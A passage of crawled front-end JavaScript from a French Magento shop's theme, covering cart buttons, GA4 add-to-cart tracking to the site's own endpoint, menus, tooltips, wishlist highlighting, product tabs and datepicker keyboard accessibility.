                if (this.value) {
                    parent.addClass(hasContentClass);
                } else {
                    parent.removeClass(hasContentClass);
                }
            })
        }
    });

    return $.mage.amFormFill;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_RequestQuote/js/actions/empty_cart_button.js
body_size: 150
content:
define([
    'jquery'
], function ($) {
    var clearButtton = $('#empty_cart_button');

    return function () {
        clearButtton.show();
        clearButtton.on('click', function(event) {
            clearButtton.closest('form').off('submit');
        });
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Catalog/js/catalog-add-to-cart-mixin.js
body_size: 525
content:
/**
 * mixin for add-to-cart.js
 */

define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            options: {
                addToCartButtonText: {
                    added: $t('Added'),
                    default: $t('Add to Cart')
                },
                disabledClass: 'disabled',
                showSpinnerClass: '-show-spinner',
                addedToCartState: '-adding-complete',
                delay: 2500
            },

            /**
             * @inheritDoc
             * @return {void}
             */
            _create: function () {
                this._super();

                // eslint-disable-next-line max-len
                this.options.addToCartButtonDisabledClass = this.options.disabledClass + ' ' + this.options.showSpinnerClass;
            },

            /**
             * @param {String} form
             * @return {void}
             */
            enableAddToCartButton: function (form) {
                var self = this,
                    addToCartButtonTextAdded = this.options.addToCartButtonTextAdded
                        || this.options.addToCartButtonText.added,
                    addToCartButton = $(form).find(this.options.addToCartButtonSelector);

                addToCartButton
                    .addClass(this.options.addedToCartState)
                    .removeClass(this.options.disabledClass);
                addToCartButton.find('span').text(addToCartButtonTextAdded);
                addToCartButton.attr('title', addToCartButtonTextAdded);

                setTimeout(function () {
                    var addToCartButtonTextDefault = self.options.addToCartButtonTextDefault
                        || self.options.addToCartButtonText.default;

                    addToCartButton
                        .removeClass(self.options.showSpinnerClass)
                        .removeClass(self.options.addedToCartState);
                    addToCartButton.find('span').text(addToCartButtonTextDefault);
                    addToCartButton.attr('title', addToCartButtonTextDefault);
                }, self.options.delay);
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_GA4/js/event/product/add-to-cart-with-redirect.js
body_size: 710
content:
define([
    'jquery',
    'mage/url',
    'Amasty_GA4/js/datalayer-storage',
    'domReady!'
], function ($, urlBuilder, datalayerStorage) {
    'use strict';

    $.widget('amGa4.addToCartWithRedirect', {
        options: {
            eventDataEndpoint: 'amga4/event/track',
            gaEvent: 'add_to_cart',
            storageKey: 'amga4-add-to-cart'
        },

        /**
         * @private
         * @return {void}
         */
        _create: function () {
            this.bindAddToCartEvent();
            this.processStorageData();
        },

        /**
         * @return {void}
         */
        bindAddToCartEvent: function () {
            $(document).on('ajax:addToCart', (event, { form }) => {
                // prevent event duplication with Amasty_Cart module
                if (form.hasClass('am-validation-form')) {
                    return;
                }

                datalayerStorage.pushItem(this.options.storageKey, this.prepareData(form));
            });
        },

        /**
         * @param {jQuery} form
         * @return {String}
         */
        prepareData: function (form) {
            const dataToCollect = new URLSearchParams(form.serialize());
            dataToCollect.set('event', this.options.gaEvent);
            dataToCollect.set('ga4_page_name', document.title);
            dataToCollect.set('ga4_page_type', window.amga4PageType);

            return dataToCollect.toString();
        },


        /**
         * @return {void}
         */
        processStorageData: function () {
            const dataToCollect = datalayerStorage.getItem(this.options.storageKey);
            if (!dataToCollect) {
                return;
            }

            $.ajax({
                method: 'POST',
                contentType: false,
                processData: false,
                url: urlBuilder.build(this.options.eventDataEndpoint),
                data: new URLSearchParams(dataToCollect),
                beforeSend: () => {
                    datalayerStorage.removeItem(this.options.storageKey);
                },
                success: (observedData) => {
                    observedData.forEach(data => this.pushToDataLayer(data));
                }
            });
        },

        /**
         * @param {Object} eventData
         * @return {void}
         */
        pushToDataLayer: function (eventData) {
            window.dataLayer.push(eventData);
        }
    });

    return $.amGa4.addToCartWithRedirect;
})
;


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Theme/js/components/am-menu.js
body_size: 1147
content:
/**
 *   Navigation menu behavior
 */

define([
    'jquery',
    'underscore',
    'matchMedia'
], function ($, _, mediaCheck) {
    'use strict';

    $.widget('mage.amMenu', {
        options: {
            mediaBreakpoint: '(min-width: 767px)',
            itemsSelector: 'li.level0',
            itemActiveSelector: 'li.level0.active, li.level0.has-active',
            submenuSelector: '.level0.submenu',
            activeCustomClass: 'amtheme-active-item',
            submenuClass: 'amtheme-menu-flex',
            debounceDelay: 250,
            mobile: {
                headerSelector: '.header .block-search.-header > .block-content',
                staticMenuOpenedSelector: '.amtheme-menustatic-wrapper',
                navSelector: '.sections.nav-sections',
                toogleNavSelector: '[data-action="toggle-nav"]',
                minicart: '[data-amtheme-js="minicart"]'
            }
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            var self = this,
                wasDesktop = false;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self.desktopBehavior();
                    wasDesktop = true;
                },
                exit: function () {
                    if (wasDesktop) {
                        self.resetDesktopBehavior();
                    }

                    if (!self.resizeTrackerEnabled) {
                        self.mobileOnResize();
                    }
                }
            });
        },

        /**
         * @returns {void}
         */
        mobileOnResize: function () {
            $(window).on('resize', _.debounce(function () {
                this.setMobilePosition();
            }.bind(this), this.options.debounceDelay));

            this.setMobilePosition();
            this.mobileBehavior();
            this.resizeTrackerEnabled = true;
        },

        /**
         * Visual hover behavior for desktop
         * @returns {void}
         */
        desktopBehavior: function () {
            var navigation = this.element,
                items = this.options.itemsSelector,
                itemActive = $(this.options.itemActiveSelector),
                cssClass = this.options.activeCustomClass;

            itemActive.addClass(cssClass);
            this.submenuAppereance();

            navigation.find(items).on('mouseover.ammenu', function () {
                itemActive.removeClass(cssClass);
            });

            navigation.find(items).on('mouseout.ammenu', function () {
                itemActive.addClass(cssClass);
            });
        },

        /**
         * Submenu styles for desktop
         * @returns {void}
         */
        submenuAppereance: function () {
            var navigation = this.element,
                submenu = navigation.find(this.options.submenuSelector),
                cssClass = this.options.submenuClass,
                item;

            $.each(submenu, function (index, menu) {
                item = $(menu);

                if (item.has('li.parent').length) {
                    item.addClass(cssClass).hide();
                }
            });
        },

        /**
         * Reset visual behavior for desktop
         * @returns {void}
         */
        resetDesktopBehavior: function () {
            var navigation = this.element,
                items = $(this.options.itemsSelector);

            navigation.find(items).off('.ammenu');
        },

        /**
         * Mobile behavior
         * @returns {void}
         */
        mobileBehavior: function () {
            var toogleNav = $(this.options.mobile.toogleNavSelector);

            toogleNav.on('touchstart.amtheme', function () {
                $('html, body').animate({
                    scrollTop: '0'
                });
            });

            $(this.options.mobile.minicart).on('touchstart.amtheme', function () {
                if ($('html').hasClass('nav-open')) {
                    toogleNav.trigger('click');
                }
            });
        },

        /**
         * Set top position of menu
         * @returns {void}
         */
        setMobilePosition: function () {
            var pos,
                nav = $(this.options.mobile.navSelector),
                headerTop = $(this.options.mobile.headerSelector).position()
                    ? $(this.options.mobile.headerSelector).position().top
                    : null,
                staticMenu = $(this.options.mobile.staticMenuOpenedSelector);

            if (staticMenu.length) {
                pos = staticMenu.position().top + staticMenu.outerHeight();
            }

            if (pos || headerTop) {
                nav.css({
                    'top': pos || headerTop
                });
            }
        }
    });

    return $.mage.amMenu;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_ShopbyBase/js/components/am-tooltip-init.js
body_size: 448
content:
/**
 * Amasty init mage tooltip widget
 */

define([
    'jquery',
    'mage/tooltip'
], function ($) {
    'use strict';

    $.widget('am.brandsTooltipInit', {
        options: {
            additionalClasses: '',
            position: {
                my: null,
                at: null,
                collision: null
            },
            selector: null
        },
        classes: {
            tooltip: 'amshopby-brand-tooltip',
            arrow: 'arrow'
        },

        /**
         * @inheritDoc
         */
        _create: function () {
            var self = this,
                current;

            $(this.element).tooltip({
                position: {
                    my: self.options.position.my || 'left bottom',
                    at: self.options.position.at || 'right top',
                    collision: self.options.position.collision || 'flip flip',
                    using: function (position, feedback) {
                        $(this).css(position);

                        $('<div>')
                            .addClass(self.classes.arrow)
                            .addClass(feedback.vertical)
                            .addClass(feedback.horizontal)
                            .appendTo(this);
                    }
                },
                tooltipClass: self.classes.tooltip + ' ' + self.options.additionalClasses,
                content: function () {
                    current = $(this).is(self.options.selector) ? $(this) : $(this).parent();

                    return current.data('tooltip-content');
                }
            });
        }
    });

    return $.am.brandsTooltipInit;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Catalog/js/action/am-product-actions.js
body_size: 749
content:
/**
 * Product actions
 */

/** @api */

define([
    'jquery',
    'underscore',
    'Magento_Customer/js/customer-data'
], function ($, _, customerData) {
    'use strict';

    return {
        compareProductSelector: '.action.tocompare',
        wishlistProductSelector: '.action.towishlist, .amtheme-wishlist-split .action.split',
        classes: {
            selected: '-selected'
        },
        compareProducts: customerData.get('compare-products'),
        wishlistProducts: customerData.get('wishlist'),

        /**
         * @private
         * @returns {null|Array}
         */
        _getWishListProductsIds: function () {
            var wishlist = this.wishlistProducts();

            if (_.has(wishlist, 'product_ids')) {
                return wishlist.product_ids;
            }

            return null;
        },

        /**
         * @private
         * @returns {Object}
         */
        highlightWishlistProducts: function () {
            this.productsId = this._getWishListProductsIds();

            _.each($(this.wishlistProductSelector), function (element) {
                this.highlightIcon(element);
            }.bind(this));

            return this;
        },

        /**
         * @returns {void}
         */
        highlightComparedProducts: function () {
            _.each($(this.compareProductSelector), function (element) {
                this.highlightIcon(element);
            }.bind(this));
        },

        /**
         * @param {HTMLElement} element
         * @returns {void}
         */
        highlightIcon: function (element) {
            var $element = $(element),
                $svgIcon = this._getProductIcon($element),
                productId = this._getProductId($element),
                idsList = $element.hasClass('tocompare') ? this._normalizeComparedProductsIds() : this.productsId;

            // eslint-disable-next-line no-unused-expressions
            _.contains(idsList, productId) && $svgIcon.length
                ? $svgIcon.addClass(this.classes.selected)
                : $svgIcon.removeClass(this.classes.selected);
        },

        /**
         * @private
         * @returns {Array}
         */
        _normalizeComparedProductsIds: function () {
            var idsArray = [];

            _.each(this.compareProducts().items, function (item) {
                idsArray.push(item.id);
            });

            return idsArray;
        },

        /**
         * @private
         * @param {jQuery} element
         * @returns {string|null}
         */
        _getProductId: function (element) {
            var postData = element.data('post'),
                productId = null;

            if (!postData && _.has(postData, 'data')) {
                return productId;
            }

            if (_.has(postData.data, 'product')) {
                productId = postData.data.product.toString();
            }

            if (_.has(postData.data, 'item')) {
                productId = postData.data.item.toString();
            }

            return productId;
        },

        /**
         * @private
         * @param {jQuery} element
         * @returns {string}
         */
        _getProductIcon: function (element) {
            return element.find('svg');
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_ProductVideo/js/fotorama-add-video-events-mixin.js
body_size: 598
content:
/*
 * Fotorama video event mixin
 */
define([
    'jquery'
], function ($) {
    'use strict';

    return function (AddFotoramaVideoEvents) {
        $.widget('mage.AddFotoramaVideoEvents', AddFotoramaVideoEvents, {

            /**
             * @return {void}
             */
            _initialize: function () {
                // eslint-disable-next-line vars-on-top
                for (var i = 0; i < this.options.videoData.length; i++) {
                    if (!this.options.videoData[i]) {
                        this.options.videoData.splice(i, 1);
                    }
                }

                this._super();
            }
        });

        return $.mage.AddFotoramaVideoEvents;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Catalog/js/am-product-tab-caret.js
body_size: 697
content:
define([
    'jquery',
    'matchMedia',
    'tabs'
], function ($, mediaCheck) {
    'use strict';

    $.widget('am.productTabCaret', {
        options: {
            mediaBreakpoint: '(min-width: 768px)',
            classes: {
                caret: 'amtheme-caret',
                title: 'amtheme-item-title'
            },
            selectors: {
                title: '[data-amtheme-js="item-title"]',
                active: '.active'
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initNodes();
            this._initResponsive();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            this.itemTitle = this.element.find(this.options.selectors.title).addClass(this.options.classes.title);
        },

        /**
         * Set position and width based on the tab item title
         *
         * @param {string | number} [left]
         * @param {string | number} [width]
         * @param {string | number} [top]
         * @private
         * @returns {void}
         */
        _setCss: function (left, width, top) {
            this.caret.css({
                'left': left,
                'width': width,
                'top': top
            });
        },

        /**
         * @private
         * @returns {void}
         */
        _initNodes: function () {
            this.caret = $('<span>', {
                class: this.options.classes.caret
            });
        },

        /**
         * Set position and width to the caret and append it to the element
         *
         * @private
         * @returns {void}
         */
        _initCaret: function () {
            var options = this.options;

            this.itemTitleActive = this.element.find(options.selectors.title + options.selectors.active)[0];

            if (this.itemTitleActive) {
                this._setCss(
                    this.itemTitleActive.offsetLeft,
                    this.itemTitleActive.offsetWidth,
                    this.itemTitleActive.offsetTop + this.itemTitleActive.offsetHeight
                );

                this.element.append(this.caret);
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            this.itemTitle.on('click', function (element) {
                self._setCss(
                    element.currentTarget.offsetLeft,
                    element.currentTarget.offsetWidth,
                    element.currentTarget.offsetTop + element.currentTarget.offsetHeight
                );
            });
        },

        /**
         * @private
         * @returns {void}
         */
        _initResponsive: function () {
            var self = this;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self._initCaret();
                    self._initListeners();
                },
                exit: function () {
                    self.caret.remove();
                }
            });
        }
    });

    return $.am.productTabCaret;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_PageBuilder/js/content-type/buttons/appearance/inline/widget.js
body_size: 431
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'Magento_PageBuilder/js/events'
], function ($, events) {
    'use strict';

    /**
     * Equalize the width of a list of button-item components
     *
     * @param {JQuery} buttonList
     */
    var equalizeButtonWidth = function (buttonList) {
        var buttonMinWidth = 0;

        buttonList.css('min-width', buttonMinWidth);
        buttonList.each(function () {
            var buttonWidth = this.offsetWidth;

            if (buttonWidth > buttonMinWidth) {
                buttonMinWidth = buttonWidth;
            }
        });
        buttonList.css('min-width', buttonMinWidth);
    };

    return function (config, element) {
        var $element = $(element),
            buttonSelector = '[data-element="link"], [data-element="empty_link"]';

        if ($element.data('sameWidth')) {
            equalizeButtonWidth($element.find(buttonSelector));
            $(window).on('resize', function () {
                equalizeButtonWidth($element.find(buttonSelector));
            });
            events.on('contentType:redrawAfter', function (eventData) {
                if ($element.closest(eventData.element).length > 0) {
                    equalizeButtonWidth($element.find(buttonSelector));
                }
            });
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_Customform/js/model/datepicker-keydown-events.js
body_size: 1183
content:
define([
    'jquery',
    'mage/calendar'
], function ($) {
    const config = {
        isInitialized: false,
        appliedInputNames: [],
    }

    const keyCode = {
        escape: 27,
        space: 32,
        pageUp: 33,
        pageDown: 34,
        end: 35,
        home: 36,
        leftArrow: 37,
        upArrow: 38,
        rightArrow: 39,
        downArrow: 40
    }

    return {
        /**
         * @param {string} name
         */
        addInputName: function (name) {
            config.appliedInputNames.push(name);
        },

        /**
         * Add keyboard events to datepicker for wcag compatibility
         *
         * @returns {void}
         */
        initialize: function () {
            if (config.isInitialized) {
                return;
            }

            this.attachKeyDownEvents();

            config.isInitialized = true;
        },

        attachKeyDownEvents: function () {
            const originalDoKeydown = $.datepicker._doKeyDown;

            $.extend($.datepicker, {
                _doKeyDown: function (event) {
                    const $eventTarget = $(event.target);
                    if (!$.datepicker._datepickerShowing
                        || !config.appliedInputNames.includes($eventTarget.attr('name'))
                    ) {
                        return originalDoKeydown(event);
                    }

                    const datePicker = $.datepicker._getInst(event.target);
                    const isRTL = datePicker.dpDiv.is('.ui-datepicker-rtl');
                    let shouldPreventDefault = true;

                    datePicker._keyEvent = true;
                    switch (event.which) {
                        // Select current date
                        case keyCode.space: {
                            const sel = $("td." + $.datepicker._dayOverClass + ":not(." +
                                $.datepicker._currentClass + ")", datePicker.dpDiv);
                            if (sel[0]) {
                                $.datepicker._selectDay(event.target, datePicker.selectedMonth, datePicker.selectedYear, sel[0]);
                            }

                            const onSelect = $.datepicker._get(datePicker, "onSelect");
                            if (onSelect) {
                                const dateStr = $.datepicker._formatDate(datePicker);

                                // Trigger custom callback
                                onSelect.apply((datePicker.input ? datePicker.input[0] : null), [dateStr, datePicker]);
                            } else {
                                $.datepicker._hideDatepicker();
                            }
                            break;
                        }
                        // Changes the grid of dates to the previous month, or with Shift to the same month in the previous year
                        case keyCode.pageUp:
                            if (event.shiftKey) {
                                $.datepicker._adjustDate(event.target, -$.datepicker._get(datePicker, "stepBigMonths"), "M");
                            } else {
                                originalDoKeydown(event);
                                shouldPreventDefault = false;
                            }
                            break;
                        // Changes the grid of dates to the next month, or with Shift to the same month in the next year
                        case keyCode.pageDown:
                            if (event.shiftKey) {
                                $.datepicker._adjustDate(event.target, +$.datepicker._get(datePicker, "stepBigMonths"), "M");
                            } else {
                                originalDoKeydown(event);
                                shouldPreventDefault = false;
                            }
                            break;
                        // Moves focus to the last day of the current week
                        case keyCode.end: {
                            const date = new Date(datePicker.selectedYear, datePicker.selectedMonth, datePicker.selectedDay);
                            const offset = (date.getDay() < 6 ? 6 - date.getDay() : 7);
                            $.datepicker._adjustDate(event.target, offset, 'D');
                            break;
                        }
                        // Moves focus to the first day of the current week
                        case keyCode.home: {
                            const date = new Date(datePicker.selectedYear, datePicker.selectedMonth, datePicker.selectedDay);
                            const offset = (date.getDay() > 0 ? date.getDay() : 7);
                            $.datepicker._adjustDate(event.target, -offset, 'D');
                            break;
                        }
                        // Moves focus to the previous day
                        case keyCode.leftArrow:
                            $.datepicker._adjustDate(event.target, (isRTL ? +1 : -1), 'D');
                            break;
                        // Moves focus to the same day of the previous week
                        case keyCode.upArrow:
                            $.datepicker._adjustDate(event.target, -7, 'D');
                            break;
                        // Moves focus to the next day
                        case keyCode.rightArrow:
                            $.datepicker._adjustDate(event.target, (isRTL ? -1 : +1), 'D');
                            break;
                        // Moves focus to the same day of the next week
                        case keyCode.downArrow:
                            $.datepicker._adjustDate(event.target, +7, 'D');
                            break;
                        // Call original event handlers
                        default:
                            return originalDoKeydown(event);
                    }

                    if (shouldPreventDefault) {
                        event.stopPropagation();
                        event.preventDefault();
                    }
                }
            });
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_CustomTabs/js/process-reviews.js
body_size: 473
content:
define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

    return function (widget) {
        return wrapper.wrap(widget, function (originalFunction, config, element) {
            var reviewTab = $(config.reviewsTabSelector);

            originalFunction(config, element);

            /**
             * @param {String} url
             * @param {*} fromPages
             */
            $('.product-reviews-summary .reviews-actions .action').not('.-no-js-scroll').click(function (event) {
                event.preventDefault();
                var regexp = /^.*?(#|$)/,
                    anchor = $(this).attr('href').replace(regexp, '');
                $('.product[role="tablist"] [data-role="content"]').each(function (index) {
                    var linkElement = $(this).find('#' + anchor + ', [data-role="product-review"]');
                    if (linkElement.length > 0) {
                        $('.product[role="tablist"]').tabs('activate', index);
                        animation(linkElement);
                        return;
                    }
                });
            });

            function animation(element) {
                $('html, body').animate({
                    scrollTop: element.offset().top - 50
                }, 300);
            }

            if (reviewTab.parents('.amtabs-open').length) {
                reviewTab.trigger('beforeOpen');
            }
        });
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_Conf/js/catalog-add-to-cart.js
body_size: 386
content:
require([
    'jquery'
], function ($) {
    'use strict';

    $('body').on('catalogCategoryAddToCartRedirect', function (event, data) {
        $(data.form).find('[name*="super"]').each(function (index, item) {
            var $item = $(item);

            //fix bug with adding not selected attributes to url
            if ($item.attr('data-attr-name') != undefined) {
                data.redirectParameters.push($item.attr('data-attr-name') + '=' + $item.val());
            }
        });
    });
});
